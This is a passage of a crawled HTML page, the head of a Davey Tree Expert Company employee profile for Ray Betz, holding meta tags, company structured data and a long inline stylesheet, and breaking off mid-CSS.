

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/employees/ray-betz/
body_size: 27714
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>Ray Betz | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/configuration/employees/ray-betz/">
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="Ray Betz | Davey Tree" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/configuration/employees/ray-betz/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


	

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}a:not([href]):not([class]){color:inherit;text-decoration:none}@media (min-width:1200px){h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.featureCTA1BE.hasImage .container{max-width:1420px;margin-left:auto;margin-right:auto}.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colImage{flex:0 0 auto;width:40.15%}}.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA1BE.hasImage .tsiRow .colText{flex:0 0 auto;width:59.85%}.featureCTA1BE .tsiRow.imageAlignRight .colImage{order:1}.featureCTA1BE .tsiRow.imageAlignRight .colImage img{margin-left:auto}}.featureCTA1BE .tsiRow .colText .text p:last-child{margin-bottom:0}.featureCTA1BE .tsiRow .colText .btnHolder{margin-top:32px}.featureCTA1BE .tsiRow .colText .btnHolder .btn{margin-top:2px;width:275px;min-width:fit-content;max-width:100%}.featureCTA1BE .tsiRow .colImage{display:flex;align-items:center}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:532px;object-fit:contain;aspect-ratio:266/257;display:block}@media (min-width:992px){.featureCTA1BE .tsiRow.imageAlignLeft .colImage img{margin-right:auto}.featureCTA1BE.hasImage .tsiRow.imageAlignRight .colText .inner{margin-right:76px}.featureCTA1BE.hasImage .tsiRow.imageAlignLeft .colText .inner{margin-left:76px}.featureCTA1BE.hasImage .tsiRow .colText{display:flex;align-items:center}}@media (max-width:767.98px){.featureCTA1BE .tsiRow .colText .btnHolder .btn{min-width:0;width:100%}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}.featureCTA2BE{margin-bottom:100px}.featureCTA2BE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden}.featureCTA2BE .itemsRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:2px dashed #fff;position:absolute;right:-1px;top:50%;height:70%;transform:translateY(-50%)}.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:992px){.featureCTA2BE .itemsRow.count2 .item{flex:0 0 auto;width:50%}}.featureCTA2BE .itemsRow .item{position:relative;padding-top:115px;padding-bottom:115px}.featureCTA2BE .itemsRow .item .bgMobile{display:none;background-position:center center}.featureCTA2BE .itemsRow .item .bgMobile img{object-position:top center}.featureCTA2BE .itemsRow .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.featureCTA2BE .itemsRow .item .overlay.ol90{opacity:.9}.featureCTA2BE .itemsRow .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:1099px;margin-left:auto;margin-right:auto;max-width:1159px;padding-left:30px;padding-right:30px}.featureCTA2BE .itemsRow .item .inner .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.6em;margin-bottom:18px}.featureCTA2BE .itemsRow .item .inner .text{line-height:2em;padding-right:30px;padding-left:30px}.featureCTA2BE .itemsRow .item .inner .text p{margin-bottom:2rem}.featureCTA2BE .itemsRow .item .inner .btnHolder{margin-top:36px}@media (max-width:1728px){.featureCTA2BE .itemsRow .item{padding-top:5vw;padding-bottom:5vw}}@media (max-width:991.98px){.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .colImage{margin-bottom:30px}.featureCTA1BE .tsiRow .colImage img{width:100%;max-width:100%;height:auto}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow.count2 .item:first-child::after{content:" ";border-right:none;border-top:2px dashed #fff;position:absolute;right:unset;top:100%;left:1px;width:70%;transform:translateY(-1%) translateX(20%)}.featureCTA2BE{margin-bottom:95px}.featureCTA2BE .itemsRow .item{padding-top:40px;padding-bottom:40px}.featureCTA2BE .itemsRow .item .bgMobile{display:block}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}.featureCTA2BE .itemsRow .item .inner .headline{font-size:26px;margin-bottom:20px}.featureCTA2BE .itemsRow .item .inner .text{font-size:16px}}.podcastFeedBE{margin-bottom:100px}.podcastFeedBE .headerRow{text-align:center}.podcastFeedBE .headerRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f;font-size:36px}.podcastFeedBE .headerRow h2.headline{font-size:36px;margin-bottom:22px}.podcastFeedBE .podcastRow{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:70px;margin-top:40px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border-left:2px dotted #00833f}.podcastFeedBE .podcastRow .podcastCard{display:flex;flex-direction:column;width:30%}.podcastFeedBE .podcastRow .podcastCard .podcastDate{font-size:18px;line-height:22px;color:#00833f;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:28px;line-height:34px;color:#202022;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent 